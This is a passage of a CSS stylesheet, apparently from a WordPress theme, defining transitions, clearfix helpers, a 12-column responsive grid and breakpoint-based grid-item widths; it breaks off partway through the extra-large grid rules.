.testimonial-3-nav .item--image, .la-sc-icon-boxes .box-icon-style-circle, .la-pricing-table .wrap-icon .icon-inner, .la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.btn, .la-overlay-global, .la-global-message .close-message i,
#lastudio-reveal .close-button i, .wc-ordering ul, .header-toggle-cart .header_shopping_cart, .mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul, .mega-menu > li, .mega-menu > li:before, .accordion-menu li > .narrow i, .accordion-menu li > .narrow i:before, .sidebar-product-filters, .site-header .header-toggle-search .header-search-form,
#masthead_aside .header-toggle-search .header-search-form, .entry-meta-footer .m-sharing-box, .entry-meta-footer .social--sharing, .image-filter-overlay img, .image-filter-opacity img, .team-member-loop.loop-style-6 .item--social, .la-banner-box .banner--info, .la-banner-box .banner--image .item--overlay, .hover-box-icon .la-sc-icon-boxes,
.hover-box-icon .la-sc-icon-boxes a,
.hover-box-icon .la-sc-icon-boxes img, .la-custom-icon-box .icon-box, .item--overlay {
  transition: all 250ms ease-out;
}

.la-overlay-global, .item--link-overlay, .item--link-overlay:before, .hover-heading-box-home-1.wpb_column:before, .hover-heading-box.wpb_column:before, .la-banner-box .banner--link-overlay, .item-overlay-effect .item--link-overlay,
.item-overlay-effect .item--holder {
  right: 0;
  left: 0;
  bottom: 0;
  top: 0;
}

.grid-items::before, .post-navigation::before, .la-related-posts.style-1::before, .comment-respond::before, .testimonial-loop.loop-style-6 .item-inner::before, .showposts-loop.blog-grid_4 .item-info::before, .portfolios-list.loop-style-1 .item-inner::before, .portfolios-list.loop-style-2::before, .portfolios-list.loop-style-3 .item-inner::before, .vc_progress_bar::before, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::before, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::before, .products.products-list .item-inner::before, .registration-horizonal .registration-form::before, .grid-items::after, .post-navigation::after, .la-related-posts.style-1::after, .comment-respond::after, .testimonial-loop.loop-style-6 .item-inner::after, .showposts-loop.blog-grid_4 .item-info::after, .portfolios-list.loop-style-1 .item-inner::after, .portfolios-list.loop-style-2::after, .portfolios-list.loop-style-3 .item-inner::after, .vc_progress_bar::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.grid-items::after, .post-navigation::after, .la-related-posts.style-1::after, .comment-respond::after, .testimonial-loop.loop-style-6 .item-inner::after, .showposts-loop.blog-grid_4 .item-info::after, .portfolios-list.loop-style-1 .item-inner::after, .portfolios-list.loop-style-2::after, .portfolios-list.loop-style-3 .item-inner::after, .vc_progress_bar::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after {
  clear: both;
}

.wc-ordering ul, .sidebar-product-filters {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
}

[class*="optima-icon-"], .blog-item-has-effect .pf-icon {
  font-family: "optima" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container::before, .container::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.container::after {
  clear: both;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container-fluid::before, .container-fluid::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.container-fluid::after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row::before, .row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.row::after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

.grid-items {
  margin-left: -15px;
  margin-right: -15px;
}

.grid-items .grid-item {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 100%;
}

.grid-items.slick-slider .grid-item {
  clear: none !important;
}

.grid-item-no-padding .grid-items, .grid-items.grid-item-no-padding {
  margin-left: 0;
  margin-right: 0;
}

.grid-item-no-padding .grid-items .grid-item, .grid-items.grid-item-no-padding .grid-item {
  padding-left: 0;
  padding-right: 0;
}

.grid-item-no-padding .grid-items .grid-item .item-inner, .grid-items.grid-item-no-padding .grid-item .item-inner {
  margin-bottom: 0;
}

.xs-grid-1-items .grid-item {
  width: 100%;
}

.xs-grid-1-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-1-items .grid-item:nth-of-type(1n+1) {
  clear: both;
}

.xs-grid-2-items .grid-item {
  width: 50%;
}

.xs-grid-2-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-2-items .grid-item:nth-of-type(2n+1) {
  clear: both;
}

.xs-grid-3-items .grid-item {
  width: 33.33333%;
}

.xs-grid-3-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-3-items .grid-item:nth-of-type(3n+1) {
  clear: both;
}

.xs-grid-4-items .grid-item {
  width: 25%;
}

.xs-grid-4-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-4-items .grid-item:nth-of-type(4n+1) {
  clear: both;
}

.xs-grid-5-items .grid-item {
  width: 20%;
}

.xs-grid-5-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-5-items .grid-item:nth-of-type(5n+1) {
  clear: both;
}

.xs-grid-6-items .grid-item {
  width: 16.66667%;
}

.xs-grid-6-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-6-items .grid-item:nth-of-type(6n+1) {
  clear: both;
}

.xs-grid-7-items .grid-item {
  width: 14.28571%;
}

.xs-grid-7-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-7-items .grid-item:nth-of-type(7n+1) {
  clear: both;
}

.xs-grid-8-items .grid-item {
  width: 12.5%;
}

.xs-grid-8-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-8-items .grid-item:nth-of-type(8n+1) {
  clear: both;
}

.xs-grid-9-items .grid-item {
  width: 11.11111%;
}

.xs-grid-9-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-9-items .grid-item:nth-of-type(9n+1) {
  clear: both;
}

.xs-grid-10-items .grid-item {
  width: 10%;
}

.xs-grid-10-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-10-items .grid-item:nth-of-type(10n+1) {
  clear: both;
}

@media (max-width: 479px) {
  .mb-grid-1-items .grid-item {
    width: 100%;
  }
  .mb-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .mb-grid-2-items .grid-item {
    width: 50%;
  }
  .mb-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .mb-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .mb-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .mb-grid-4-items .grid-item {
    width: 25%;
  }
  .mb-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .mb-grid-5-items .grid-item {
    width: 20%;
  }
  .mb-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .mb-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .mb-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .mb-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .mb-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .mb-grid-8-items .grid-item {
    width: 12.5%;
  }
  .mb-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .mb-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .mb-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .mb-grid-10-items .grid-item {
    width: 10%;
  }
  .mb-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .sm-grid-1-items .grid-item {
    width: 100%;
  }
  .sm-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-grid-2-items .grid-item {
    width: 50%;
  }
  .sm-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .sm-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-grid-4-items .grid-item {
    width: 25%;
  }
  .sm-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-grid-5-items .grid-item {
    width: 20%;
  }
  .sm-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .sm-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .sm-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-grid-8-items .grid-item {
    width: 12.5%;
  }
  .sm-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .sm-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-grid-10-items .grid-item {
    width: 10%;
  }
  .sm-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .md-grid-1-items .grid-item {
    width: 100%;
  }
  .md-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .md-grid-2-items .grid-item {
    width: 50%;
  }
  .md-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .md-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .md-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .md-grid-4-items .grid-item {
    width: 25%;
  }
  .md-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .md-grid-5-items .grid-item {
    width: 20%;
  }
  .md-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .md-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .md-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .md-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .md-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .md-grid-8-items .grid-item {
    width: 12.5%;
  }
  .md-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .md-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .md-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .md-grid-10-items .grid-item {
    width: 10%;
  }
  .md-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 1200px) {
  .lg-grid-1-items .grid-item {
    width: 100%;
  }
  .lg-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-grid-2-items .grid-item {
    width: 50%;
  }
  .lg-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .lg-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-grid-4-items .grid-item {
    width: 25%;
  }
  .lg-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-grid-5-items .grid-item {
    width: 20%;
  }
  .lg-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .lg-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .lg-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-grid-8-items .grid-item {
    width: 12.5%;
  }
  .lg-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .lg-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-grid-10-items .grid-item {
    width: 10%;
  }
  .lg-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 1824px) {
  .xlg-grid-1-items .grid-item {
    width: 100%;
  }
  .xlg-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .xlg-grid-2-items .grid-item {
    width: 50%;
  }
  .xlg-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .xlg-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .xlg-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .xlg-grid-4-items .grid-item {
    width: 25%;
  }
  .xlg-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .xlg-grid-5-items .grid-item {
    width: 20%;
  }
  .xlg-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .xlg-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .xlg-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .xlg-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .xlg-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .xlg-grid-8-items .grid-item {
